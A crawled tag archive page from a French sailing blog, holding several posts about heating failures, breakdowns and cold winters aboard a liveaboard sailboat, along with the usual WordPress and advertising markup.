

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://voyage-de-renaissance.fr/tag/chauffage/
body_size: 17531
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="fr-FR" xml:lang="fr-FR">
<head>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6450966124110263",
    enable_page_level_ads: true
  });
</script>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="generator" content="WordPress" /> <!-- leave this for stats please -->

	<meta name="google-site-verification" content="mGlx2P_3Oh51hI4Dq1bAxyHmXcOoxjXsCC-tJghRj88" />

	<title>VOYAGE DE RENAISSANCE &raquo; chauffage</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="stylesheet" type="text/css" href="http://voyage-de-renaissance.fr/wp-content/themes/brightpage/style.css" media="screen" />
	<link href='http://fonts.googleapis.com/css?family=Forum&amp;v2' rel='stylesheet' type='text/css' />
	
	<link rel="shortcut icon" href="http://voyage-de-renaissance.fr/wp-content/uploads/2011/12/favicon.ico" />

	<link rel="pingback" href="http://voyage-de-renaissance.fr/xmlrpc.php" />

	<!--[if IE 6]>
	<script src="http://voyage-de-renaissance.fr/wp-content/themes/brightpage/js/DD_belatedPNG_0.0.8a-min.js"></script>
	<script>
		DD_belatedPNG.fix('*');
	</script>
	<![endif]-->
		
		<link rel='archives' title='octobre 2014' href='http://voyage-de-renaissance.fr/2014/10/' />
	<link rel='archives' title='août 2014' href='http://voyage-de-renaissance.fr/2014/08/' />
	<link rel='archives' title='juillet 2014' href='http://voyage-de-renaissance.fr/2014/07/' />
	<link rel='archives' title='juin 2014' href='http://voyage-de-renaissance.fr/2014/06/' />
	<link rel='archives' title='mai 2014' href='http://voyage-de-renaissance.fr/2014/05/' />
	<link rel='archives' title='avril 2014' href='http://voyage-de-renaissance.fr/2014/04/' />
	<link rel='archives' title='mars 2014' href='http://voyage-de-renaissance.fr/2014/03/' />
	<link rel='archives' title='février 2014' href='http://voyage-de-renaissance.fr/2014/02/' />
	<link rel='archives' title='janvier 2014' href='http://voyage-de-renaissance.fr/2014/01/' />
	<link rel='archives' title='décembre 2013' href='http://voyage-de-renaissance.fr/2013/12/' />
	<link rel='archives' title='octobre 2013' href='http://voyage-de-renaissance.fr/2013/10/' />
	<link rel='archives' title='juillet 2013' href='http://voyage-de-renaissance.fr/2013/07/' />
			
	<link rel="alternate" type="application/rss+xml" title="VOYAGE DE RENAISSANCE &raquo; Flux" href="http://voyage-de-renaissance.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="VOYAGE DE RENAISSANCE &raquo; Flux des commentaires" href="http://voyage-de-renaissance.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VOYAGE DE RENAISSANCE &raquo; Flux de l’étiquette chauffage" href="http://voyage-de-renaissance.fr/tag/chauffage/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/voyage-de-renaissance.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.34"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<!-- AL2FB CSS -->
<style type="text/css" media="screen">
.al2fb_widget_comments { }
.al2fb_widget_comments li { }
.al2fb_widget_picture { width: 32px; height: 32px; }
.al2fb_widget_name { }
.al2fb_widget_comment { }
.al2fb_widget_date { font-size: smaller; }</style>
<link rel='stylesheet' id='al2fb_style-css'  href='http://voyage-de-renaissance.fr/wp-content/plugins/add-link-to-facebook/add-link-to-facebook.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='upostit-style-css'  href='http://voyage-de-renaissance.fr/wp-content/plugins/u-post-it/u-postit.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='default-template-css'  href='http://voyage-de-renaissance.fr/wp-content/plugins/add-link-to-facebook/extension/readygraph/assets/css/default-popup.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://voyage-de-renaissance.fr/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.6.1/jquery.min.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://voyage-de-renaissance.fr/wp-content/themes/brightpage/js/tooltip.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://voyage-de-renaissance.fr/wp-content/themes/brightpage/js/custom.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://voyage-de-renaissance.fr/wp-content/themes/brightpage/js/jquery.nivo.slider.pack.js?ver=4.3.34'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://voyage-de-renaissance.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://voyage-de-renaissance.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.3.34" />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style type="text/css">
	        #header { background: url(http://voyage-de-renaissance.fr/wp-content/uploads/2011/12/cropped-IMG_0630.jpg); }	
		  </style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #c5cdd4; }
</style>

	<meta name="robots" content="noindex,follow" /> 
</head>

<body class="archive tag tag-chauffage tag-121 custom-background">
		
	<div class="wrapper grid_0">
		
		<!-- BEGIN HEADER -->
		<div id="header" class="clearfix">
			<div id="header-box" class="clearfix">
				<h1 id="site-title"><a href="http://voyage-de-renaissance.fr/" title="VOYAGE DE RENAISSANCE" rel="home">VOYAGE DE RENAISSANCE</a></h1>
				<div id="site-description"><p>Un voilier et bien plus</p></div>
			</div> <!-- end div #header-box -->
		</div> <!-- end div #header -->
		<!-- END HEADER -->

		<!-- BEGIN TOP NAVIGATION -->		
		<div id="top-nav" class="clearfix">
			<div id="menu" class="grid_1 first">
				<ul id="dropmenu"><li><a href="http://voyage-de-renaissance.fr/">Accueil</a></li><li class="page_item page-item-2"><a href="http://voyage-de-renaissance.fr/apropos/">A propos</a></li>
<li class="page_item page-item-792 page_item_has_children"><a href="http://voyage-de-renaissance.fr/contact/">Contact</a>
<ul class='children'>
	<li class="page_item page-item-2507"><a href="http://voyage-de-renaissance.fr/contact/newsletter/">Newsletter</a></li>
</ul>
</li>
<li class="page_item page-item-790"><a href="http://voyage-de-renaissance.fr/lequipage/">Equipage</a></li>
<li class="page_item page-item-787 page_item_has_children"><a href="http://voyage-de-renaissance.fr/le-voilier/">Le voilier</a>
<ul class='children'>
	<li class="page_item page-item-2007"><a href="http://voyage-de-renaissance.fr/le-voilier/linventaire-du-bord/">Fiche technique</a></li>
	<li class="page_item page-item-1910"><a href="http://voyage-de-renaissance.fr/le-voilier/linterminable-liste-des-choses-a-faire-ou-utopie-dun-bateau-pret-a-partir/">L&rsquo;interminable liste des choses à faire (ou l&rsquo;utopie d&rsquo;un bateau prêt à partir)</a></li>
</ul>
</li>
<li class="page_item page-item-794"><a href="http://voyage-de-renaissance.fr/lagenda/">L&rsquo;agenda</a></li>
<li class="page_item page-item-2575"><a href="http://voyage-de-renaissance.fr/liens/">Liens</a></li>
</ul>			</div> <!-- end div #menu -->

			<div id="search" class="grid_2 last">
				
<form method="get" id="searchform" action="http://voyage-de-renaissance.fr/">
	<div>
		<input type="text" value="Rechercher" name="s" id="s" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}" />
		<input type="submit" id="searchsubmit" value="Go" />
	</div>
</form>
				<div class="icon-popup">
					<a href="http://voyage-de-renaissance.fr/feed/" title="Syndicate this site using RSS" id="rss-icon"><abbr title="Really Simple Syndication">RSS</abbr></a> 
					<em>Flux RSS</em>
				</div> <!-- end div .icon-popup -->
					
			</div> <!-- end div #search -->
						
		</div> <!-- end div #top-nav -->
		<!-- END TOP NAVIGATION -->		
			
	<!-- BEGIN INTRO -->
	<div id="intro">
		<p class="big-left">
																		Archive pour le tag chauffage Tag
										
		</p>
	</div> <!-- end div #intro -->
	<!-- END INTRO -->
		
		<!-- BEGIN PAGE -->
		<div id="page" class="clearfix full">
			
			<div id="content" class="grid_1 first">
				<div class="in30">
					
						
		
	<div id="post-2834" class="post-2834 post type-post status-publish format-standard hentry category-vie-a-bord tag-chauffage tag-ptit-souci">
	 	
						
		<div id="post-title-2834" class="clearfix full">
			<h2><a href="http://voyage-de-renaissance.fr/avant-le-depart/vie-a-bord/serie-noire/" title="Série noire">Série noire</a></h2>			
		</div> <!-- end div .post-title -->
		
		<p>Brrr&#8230; Temps frisquet hein en ce moment ! Et&#8230; Pour nos porte-monnaie ; bah c&rsquo;est la même ! En effet, depuis une semaine environ, nous accusons pannes et casses à répétition youhou&#8230;</p>
<p><img class="aligncenter size-full wp-image-2843" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2012/02/IMG_6418.jpg" alt="" width="600" height="415" /></p>
<p>Tout a commencé par la télé qui nous refusait l&rsquo;image (un mois après la garantie ; oui sinon c&rsquo;était pas drôle), puis ce fut au tour de l&rsquo;ordi qui a rendu l&rsquo;âme après une malencontreuse rencontre avec du jus d&rsquo;orange&#8230; Ok, là j&rsquo;avoue ma maladresse. Bref, trop grosses réparations ; bons pour la poubelle !</p>
<p>Si ce n&rsquo;était encore que ça&#8230; Mais non. V&rsquo;là maintenant le chargeur de batterie qui refuse de faire son boulot. Impossible de savoir d&rsquo;où vient le problème ; donc adieu ! Direction le ship du coin pour mettre la main sur un nouveau chargeur. On optera pour un Victron. Vite reçu, vite en place et vite de nouveau efficace.</p>
<p><img class="aligncenter size-full wp-image-2844" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2012/02/IMG_6434.jpg" alt="" width="600" height="450" /></p>
<p>Ensuite&#8230; Petite soirée tranquillou de début février à bord. Dehors on avoisine les 0°C, dedans il fait bon. Bientôt l&rsquo;heure de filer au lit, je baille à m&rsquo;en décrocher la mâchoire. Tiens, voilà un JR qui file dans la cabine arrière, qui trafique un peu sous le matelas et qui revient en s&rsquo;écriant que le chauffage ne marche plus ! Ah non non non, pas le chauffag&rsquo;euh ! <a title="Du chaud !" href="http://voyage-de-renaissance.fr/travauxetamnagements/duchaud/" target="_blank">Petit Eberspacher</a> semble pourtant toujours ronronner mais c&rsquo;est bien du froid qui sort maintenant des ventilos. M&rsquo;sieur passe donc sa fin de soirée à chercher le comment du pourquoi, en vain. Il est tard, faut qu&rsquo;j&rsquo;rejoigne Morphée. Demain, je bosse encore de matin.</p>
<p>Réveil et humeur moroses. 12°C dans le bateau, il neige, j&#8217;embauche à 6h40 et je suis à la bourr&rsquo;.</p>
<p>Finalement le lendemain, JR trouvera le problème. La console de commande du chauffage s&rsquo;entêtait à nous marquer &laquo;&nbsp;P54&nbsp;&raquo; ; erreur d&rsquo;alimentation en gasoil ? En prévision du froid, le plein a pourtant été fait. Un démontage du circuit après&#8230; Et c&rsquo;est en fait le filtre à gasoil situé à l&rsquo;intérieur du chauffage qui était complètement encrassé. Nettoyage et la chaleur revient à bord, ouf !</p>
<p>Le surlendemain, idem, filtre encore encrassé. JR encore bon pour tout démonter.</p>
<p><img class="aligncenter size-full wp-image-2848" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2012/02/IMG_64251.jpg" alt="" width="600" height="450" /></p>
<p>Les emmerdes continuent.</p>
<p>Je suis en train de boire un café quand, soudain, un bruit d&rsquo;explosion retentit ! Grosse frayeur car je viens juste d&rsquo;allumer le four. Et le &laquo;&nbsp;boum&nbsp;&raquo; vient justement de là. Prudemment je m&rsquo;approche pour couper l&rsquo;arrivée de gaz et pour voir ce qu&rsquo;il s&rsquo;est passé. Dans la cuisine et dans la descente, pleins de morceaux de verre sont éparpillés ici et là ! J&rsquo;ai laissé dans le four un plat en verre qui ne devait pas y aller ?? Euh non, nous n&rsquo;avons pas de plat en verre ! Euh&#8230; Bah c&rsquo;est en fait la vitre intérieure du four qui a explosé en milles morceaux ! Y&rsquo;en a partout. Fais ch*er ! Bon y&rsquo;a plus qu&rsquo;à contacter le SAV d&rsquo;Eno pour commander une <a title="Pièces détachées four eno gascogne" href="http://service.eno-marine.fr/mod_flash/index.php?id=MzEwMg==" target="_blank">nouvelle vitre</a> pff&#8230;</p>
<p>Et pour bien finir la semaine : aujourd&rsquo;hui dimanche : réveil houleux et pluvieux, direction mon café !</p>
<p>Café ??! Et non ! Haha ! Plus de gaz !! <em>     Rrrrrrrr&#8230;.</em></p>
 
		
		
<div class="postmeta clearfix">

	<div class="meta_left">
		Posté par Christelle M le  05 fév 2012<br />
		<a href="http://voyage-de-renaissance.fr/category/avant-le-depart/vie-a-bord/" rel="category tag">&gt; Vie à bord</a> &bull; Tags: <a href="http://voyage-de-renaissance.fr/tag/chauffage/" rel="tag">chauffage</a>, <a href="http://voyage-de-renaissance.fr/tag/ptit-souci/" rel="tag">p'tit souci</a> &bull; Comment feed <a href='http://voyage-de-renaissance.fr/avant-le-depart/vie-a-bord/serie-noire/feed/'>RSS 2.0</a> - <a href="http://voyage-de-renaissance.fr/avant-le-depart/vie-a-bord/serie-noire/" title="Série noire">Lire le post</a> 	</div>

	<div class="meta_right">&bull; <a href="http://voyage-de-renaissance.fr/avant-le-depart/vie-a-bord/serie-noire/#comments">1 commentaire</a></div>
</div> <!-- end div .postmeta -->		
	</div> <!-- end div #post -->
		
	<div id="post-132" class="post-132 post type-post status-publish format-standard hentry category-travaux-et-amenagements tag-chauffage tag-glouglou">
	 	
						
		<div id="post-title-132" class="clearfix full">
			<h2><a href="http://voyage-de-renaissance.fr/avant-le-depart/travaux-et-amenagements/duchaud/" title="Du chaud !">Du chaud !</a></h2>			
		</div> <!-- end div .post-title -->
		
		<p style="text-align: justify;">Un week-end de travail après&#8230; Et la chaleur est revenue dans le voilier !</p>
<p style="text-align: justify;"><img class="GcheTexte alignright" style="border: 1px solid black;" title="JR" src="http://voyage-de-renaissance.fr/wp-content/uploads/2011/11/IMG_0940.jpg" alt="" width="276" height="368" />En premier, réparation du chauffe-eau qui faisait disjoncter les circuits&#8230; En fait, la faute revenait à sa résistance électrique retrouvée complètement grillée. Remplacement de celle-ci et c&rsquo;est ok.<br />
Yes ! Plus besoin de devoir faire chauffer de l&rsquo;eau dans les casseroles pour faire sa toilette. Ou plus besoin de devoir se peler pour rejoindre les sanitaires du port dans l&rsquo;espoir de prendre une bonne douche chaude&#8230; Qui, soit dit en passant, sera vraiment trop chaude vous brulant à chaque fois que vous tentez de passer un bout de chair sous l&rsquo;eau&#8230; Un p&rsquo;tit souci de thermostat ?</p>
<p style="text-align: justify;">Et puis, dans un deuxième temps, place à l&rsquo;installation du second chauffage de bord qui répond au doux nom d&rsquo;Eberspacher hydronic D5 ! Le premier étant juste suffisant lorsque la température extérieure ne descend pas en dessous de 10°C, après ça caille. Il est installé sous notre lit dans la cabine arrière et à chaque mise en route, c&rsquo;est un peu comme si on se retrouvait propulsé dans un aéroport ; sur la piste de décollage même tellement il en fait du boucan ! Non allez, j&rsquo;exagère&#8230; :)</p>
<p style="text-align: justify;">Petit chauffage à eau qui consomme en moyenne 0,5L/h. Au dessus de 10°C, l&rsquo;autre prend le relais. Rapide, efficace et réconfortant&#8230; Quoi de mieux !</p>
<p style="text-align: center;"><img class=" CtreTexte aligncenter" style="border: 1px solid black;" title="chauffage voilier" src="http://voyage-de-renaissance.fr/wp-content/uploads/2011/11/IMG_0953.jpg" alt="" width="500" height="375" /></p>
<h4>Recherches qui ont permis de trouver cet article :</h4><ul><li>chauffage a la renaissance</li><li>le chauffage a la renaissance</li></ul> 
		
		
<div class="postmeta clearfix">

	<div class="meta_left">
		Posté par Christelle M le  15 jan 2010<br />
		<a href="http://voyage-de-renaissance.fr/category/avant-le-depart/travaux-et-amenagements/" rel="category tag">&gt; Travaux et aménagements</a> &bull; Tags: <a href="http://voyage-de-renaissance.fr/tag/chauffage/" rel="tag">chauffage</a>, <a href="http://voyage-de-renaissance.fr/tag/glouglou/" rel="tag">glouglou</a> &bull; Comment feed <a href='http://voyage-de-renaissance.fr/avant-le-depart/travaux-et-amenagements/duchaud/feed/'>RSS 2.0</a> - <a href="http://voyage-de-renaissance.fr/avant-le-depart/travaux-et-amenagements/duchaud/" title="Du chaud !">Lire le post</a> 	</div>

	<div class="meta_right">&bull; <a href="http://voyage-de-renaissance.fr/avant-le-depart/travaux-et-amenagements/duchaud/#comments">3 commentaires</a></div>
</div> <!-- end div .postmeta -->		
	</div> <!-- end div #post -->
		
	<div id="post-178" class="post-178 post type-post status-publish format-standard hentry category-vie-a-bord tag-chauffage tag-glouglou tag-sete">
	 	
						
		<div id="post-title-178" class="clearfix full">
			<h2><a href="http://voyage-de-renaissance.fr/avant-le-depart/vie-a-bord/memorablepassageen2010/" title="Mémorable passage en 2010">Mémorable passage en 2010</a></h2>			
		</div> <!-- end div .post-title -->
		
		<p style="text-align: justify;"><img class="alignleft size-full wp-image-3228" src="http://voyage-de-renaissance.fr/wp-content/uploads/2010/01/froid-neige.png" alt="" width="184" height="184" />En tout premier lieu, tous mes vœux pour cette nouvelle année !</p>
<p style="text-align: justify;">En espérant que vous ayez bien festoyé et réveillonné, et qu&rsquo;elle vous apportera tout ce que vous souhaitez (gaieté, santé et pas envie d&rsquo;énumérer hé) !</p>
<p style="text-align: justify;">Bah moi cette année 2010, je l&rsquo;ai vu arriver celle-là&#8230; Sans eau chaude&#8230; Ni chauffage !! Aaah une calamité ! :)<br />
A l&rsquo;heure fatidique où le champagne et autres alcools coulaient à flot, où les panses étaient déjà bien remplies de nourriture festive et où des &laquo;&nbsp;Joyeux nouvel an&nbsp;&raquo; fusaient de toute part, je me débattais à essayer de faire au moins fonctionner l&rsquo;électricité dans le voilier entre aller-retours d&rsquo;un disjoncteur à l&rsquo;autre ! Et quand on n&rsquo;y connait rien dans ce domaine, je peux vous avouer que ce n&rsquo;est pas une chose aisée.<br />
Situation qui a quand même duré quelques jours&#8230; Bref, restée sur le voilier car travaillant à l&rsquo;hosto pour le nouvel an, on peut assurément dire que je me suis éclatée !</p>
<p style="text-align: justify;">Arf, le bateau&#8230; Faut vraiment en vouloir parfois, nan ?</p>
 
		
		
<div class="postmeta clearfix">

	<div class="meta_left">
		Posté par Christelle M le  07 jan 2010<br />
		<a href="http://voyage-de-renaissance.fr/category/avant-le-depart/vie-a-bord/" rel="category tag">&gt; Vie à bord</a> &bull; Tags: <a href="http://voyage-de-renaissance.fr/tag/chauffage/" rel="tag">chauffage</a>, <a href="http://voyage-de-renaissance.fr/tag/glouglou/" rel="tag">glouglou</a>, <a href="http://voyage-de-renaissance.fr/tag/sete/" rel="tag">Sète</a> &bull; Comment feed <a href='http://voyage-de-renaissance.fr/avant-le-depart/vie-a-bord/memorablepassageen2010/feed/'>RSS 2.0</a> - <a href="http://voyage-de-renaissance.fr/avant-le-depart/vie-a-bord/memorablepassageen2010/" title="Mémorable passage en 2010">Lire le post</a> 	</div>

	<div class="meta_right">&bull; <a href="http://voyage-de-renaissance.fr/avant-le-depart/vie-a-bord/memorablepassageen2010/#comments">4 commentaires</a></div>
</div> <!-- end div .postmeta -->		
	</div> <!-- end div #post -->
		
	<div id="post-179" class="post-179 post type-post status-publish format-standard hentry category-vie-a-bord tag-chauffage tag-sete tag-voilier-maison">
	 	
						
		<div id="post-title-179" class="clearfix full">
			<h2><a href="http://voyage-de-renaissance.fr/avant-le-depart/vie-a-bord/cacailleaubercail/" title="Ca caille au bercail">Ca caille au bercail</a></h2>			
		</div> <!-- end div .post-title -->
		
		<p style="text-align: justify;"><span><span><em>Aglagla qu&rsquo;il fait froid !</em></span></span></p>
<p style="text-align: justify;">La température extérieure varie entre 0 et 5°C en ce moment&#8230; Et dire que la semaine dernière, on se baladait dehors encore très légèrement couvert ! L&rsquo;hiver a définitivement pointé le bout de son nez avec son lot de grelottements et de claquages de dents. En plus du froid sec, un petit vent glacial vous rappelle que vous n&rsquo;avez pas bien fermé le haut de votre manteau et que vous auriez du, quitte à avoir l&rsquo;apparence d&rsquo;un boudin emmitouflé de haut en bas, piquer le bonnet déformé qui traine lui bien au chaud au fond d&rsquo;un placard&#8230;<br />
Les quelques passages obligatoires dans ce froid prennent l&rsquo;allure pour moi de courses très sportives où le seul objectif est d&rsquo;arriver le plus vite possible à la destination chauffée. J&rsquo;admire par la même occasion les quelques courageux promeneurs qui parsèment mon chemin.<br />
A l&rsquo;intérieur du voilier, c&rsquo;est pas le pied ! L&rsquo;artisanal chauffage à eau du capitaine a du mal à nous offrir une température ambiante correcte. Tout est fermé et les hublots gelés sont calfeutrés avec de l&rsquo;isolant en alu afin d&rsquo;éviter le plus possible les déperditions de chaleur&#8230; Ça fonctionne plus ou moins, enfin, j&rsquo;ose espérer que ça marche un minimum. En tout cas, ça règle temporairement le problème du manque de rideaux aux hublots mdrr !<br />
Ce matin, je me suis levée la tête embrumée et chaire de poule au bras, je me suis dirigée vers le thermostat. Verdict : 8,5° ! Aaah&#8230; (cri d&rsquo;horreur et de désespoir) Bref, de quoi être de bonne humeur de bon matin ! En route chauffage, t&rsquo;as du boulot ! Quelques instants après, assez longs ces instants, la température est difficilement remontée à 13° à coup de souffle tiède puis froid ou presque&#8230;<br />
Bon je me plains mais j&rsquo;ai encore le privilège de travailler dans un endroit bien chauffé, mais pas le chef&#8230; J&rsquo;espère ainsi que cela ne mettra pas nos (ses) humeurs et nos (ses) nerfs à vifs, et surtout que le moral sera épargné parce qu&rsquo;avoir tout le temps froid, bah ça use.</p>
<p style="text-align: justify;"><em><span><span>Interrogation du jour : chauffage à eau ? Euh&#8230; ça ne gèle pas l&rsquo;eau ?   :)</span></span></em></p>
 
		
		
<div class="postmeta clearfix">

	<div class="meta_left">
		Posté par Christelle M le  16 déc 2009<br />
		<a href="http://voyage-de-renaissance.fr/category/avant-le-depart/vie-a-bord/" rel="category tag">&gt; Vie à bord</a> &bull; Tags: <a href="http://voyage-de-renaissance.fr/tag/chauffage/" rel="tag">chauffage</a>, <a href="http://voyage-de-renaissance.fr/tag/sete/" rel="tag">Sète</a>, <a href="http://voyage-de-renaissance.fr/tag/voilier-maison/" rel="tag">voilier maison</a> &bull; Comment feed <a href='http://voyage-de-renaissance.fr/avant-le-depart/vie-a-bord/cacailleaubercail/feed/'>RSS 2.0</a> - <a href="http://voyage-de-renaissance.fr/avant-le-depart/vie-a-bord/cacailleaubercail/" title="Ca caille au bercail">Lire le post</a> 	</div>

	<div class="meta_right">&bull; <a href="http://voyage-de-renaissance.fr/avant-le-depart/vie-a-bord/cacailleaubercail/#comments">5 commentaires</a></div>
</div> <!-- end div .postmeta -->		
	</div> <!-- end div #post -->
<div class='code-block code-block-2' style='text-align: center; margin: 8px auto;'><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- RENAISSANCE DESSOUS POST -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6450966124110263"
     data-ad-slot="7459165436"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>	
						
<div id="pagenavi" class="clearfix">
	<div class='wp-pagenavi'>
<span class='pages'>Page 1 sur 1</span><span class='current'>1</span>
</div></div> <!-- end div #pagenavi -->

								      										
				</div> <!-- end div .in30 -->
			</div> <!-- end div #content -->
			

<div id="sidebar" class="grid_2 last">
	<div class="in25">

	<div id="upostit-4" class="widget widget_upostit widget_upostit-blue"><div class="upostit-content">News de novembre 2016 :<br />
Hey hey, on tourne peu à peu la page... ! Comme une grosse envie de terre et de verdure depuis notre retour !<br />
Avec un petit pincement au cœur ; je vous annonce donc officiellement que Renaissance est actuellement et toujours en vente... <br />
Pour plus de renseignements, merci de nous contacter par mail <br />
... En espérant qu'il apporte à son prochain proprio autant de plaisir que nous en avons eu à son bord ;)</div><div class="upostit-t"></div><style>#upostit-4 { font-size: 14px;}</style></div><div id="text-10" class="widget widget_text">			<div class="textwidget"><script async 
src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- RENAISSANCE SIDEBAR TOP -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6450966124110263"
     data-ad-slot="3087841435"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-5" class="widget widget_text"><h4>On est là !</h4>			<div class="textwidget"><iframe width="225" height="300" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://maps.google.fr/maps/ms?msa=0&amp;msid=201307189519303179579.0004c4810bccfd0964c16&amp;ie=UTF8&amp;t=m&amp;source=embed&amp;ll=42.488302,-4.570312&amp;spn=19.427301,19.6875&amp;z=4&amp;output=embed"></iframe><br /><small>Afficher <a href="https://maps.google.fr/maps/ms?msa=0&amp;msid=201307189519303179579.0004c4810bccfd0964c16&amp;ie=UTF8&amp;t=m&amp;source=embed&amp;ll=42.488302,-4.570312&amp;spn=19.427301,19.6875&amp;z=4" style="color:#0000FF;text-align:left">On est là !</a> sur une carte plus grande</small></div>
		</div><div id="categories-4" class="widget widget_categories"><h4>Catégories</h4>		<ul>
	<li class="cat-item cat-item-174"><a href="http://voyage-de-renaissance.fr/category/espagne/" >Espagne</a> (3)
</li>
	<li class="cat-item cat-item-364"><a href="http://voyage-de-renaissance.fr/category/acores/" >Açores</a> (7)
</li>
	<li class="cat-item cat-item-363"><a href="http://voyage-de-renaissance.fr/category/bermudes/" >Bermudes</a> (6)
</li>
	<li class="cat-item cat-item-361"><a href="http://voyage-de-renaissance.fr/category/bahamas/" >Bahamas</a> (4)
</li>
